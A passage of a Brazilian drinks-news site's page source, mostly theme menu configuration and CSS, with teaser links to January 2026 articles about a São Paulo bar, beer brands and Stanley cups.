block_tdi_51_f56.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_f56","tdc_css_class_style":"tdi_51_f56_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51_f56"}';
block_tdi_51_f56.td_column_number = "3";
block_tdi_51_f56.block_type = "tdb_header_mega_menu";
block_tdi_51_f56.post_count = "5";
block_tdi_51_f56.found_posts = "778";
block_tdi_51_f56.header_color = "";
block_tdi_51_f56.ajax_pagination_infinite_stop = "";
block_tdi_51_f56.max_num_pages = "156";
tdBlocksArray.push(block_tdi_51_f56);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_f56 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/visitamos/" class="td-post-category">Visitamos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" class="td-image-wrap " title="STARLANE CONQUISTA SÃO PAULO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/starlane-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/" rel="bookmark" title="STARLANE CONQUISTA SÃO PAULO">STARLANE CONQUISTA SÃO PAULO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:13:00-03:00" >29 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/starlane-conquista-sao-paulo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Em apenas seis meses, o Starlane, bar de conceito britânico, brilha na noite paulistana com a combinação de música, pizza e coquetelaria </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/" rel="bookmark" class="td-image-wrap " title="BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/black-princess-rio-open-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/" rel="bookmark" title="BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026">BLACK PRINCESS É A CERVEJA OFICIAL DO RIO OPEN 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:03:52-03:00" >27 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/black-princess-e-a-cerveja-oficial-do-rio-open-2026/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Black Princess é a cerveja oficial do Rio Open 2026, o maior torneio de tênis da América do Sul, pelo quarto ano consecutivo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" class="td-image-wrap " title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/stanley-duplo-lancamento-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/" rel="bookmark" title="STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO">STANLEY LANÇA NOVAS VERSÕES DO COPO COM TAMPA E DE VINHO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:01:55-03:00" >25 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/stanley-lanca-novas-versoes-do-copo-com-tampa-e-de-vinho/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Stanley lança novas versões de seu copo térmico com tampa e novas cores do copo térmico para vinho </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" class="td-image-wrap " title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/corona-marca-valiosa-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/" rel="bookmark" title="CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO">CORONA É ELEITA A MARCA DE CERVEJA MAIS VALIOSA DO MUNDO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T12:30:00-03:00" >24 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/corona-e-eleita-a-marca-de-cerveja-mais-valiosa-do-mundo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corona lidera ranking global e é eleita a marca de cerveja mais valiosa do mundo pelo terceiro ano consecutivo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" class="td-image-wrap " title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/dadiva-verao-2026-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO">CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:02:00-03:00" >21 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cervejaria Dádiva lança as cervejas de verão Cara de Piscina Caju e Banho de Mangueira</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_f56" data-td_block_id="tdi_51_f56"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_f56" data-td_block_id="tdi_51_f56"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/"><div class="tdb-menu-item-text">DESTILADOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_c6d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_c6d" >
<style>
/* custom css */
.tdi_52_c6d .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_52_c6d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_52_c6d .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_52_c6d .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_52_c6d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_c6d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_c6d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_c6d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_c6d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_c6d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_c6d .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_c6d .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_c6d .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_52_c6d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_c6d .entry-thumb{
					background-position: center 50%;
				}.tdi_52_c6d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_c6d .td-module-meta-info,
				.ie11 .tdi_52_c6d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_c6d .td-post-vid-time{
					display: block;
				}.tdi_52_c6d .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_52_c6d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_c6d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_c6d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_c6d .td-post-category{
					display: inline-block;
				}.tdi_52_c6d .td-post-author-name{
					display: none;
				}.tdi_52_c6d .entry-review-stars{
					display: inline-block;
				}.tdi_52_c6d .td-icon-star,
                .tdi_52_c6d .td-icon-star-empty,
                .tdi_52_c6d .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_c6d .td-module-comments{
					display: none;
				}.tdi_52_c6d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_c6d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_52_c6d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_c6d .block-mega-child-cats{
					width: 160px;
				}.tdi_52_c6d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_c6d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_c6d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_c6d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_c6d .td-module-container:before{
					bottom: -13px;
				}.tdi_52_c6d .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_c6d .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_52_c6d .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_52_c6d .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_52_c6d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_c6d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_c6d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_c6d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_c6d .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_52_c6d .td-module-container:before{
					bottom: -13px;
				}.tdi_52_c6d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_c6d .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_c6d .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_c6d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_c6d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_c6d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_c6d .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_52_c6d = new tdBlock();
block_tdi_52_c6d.id = "tdi_52_c6d";
block_tdi_52_c6d.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 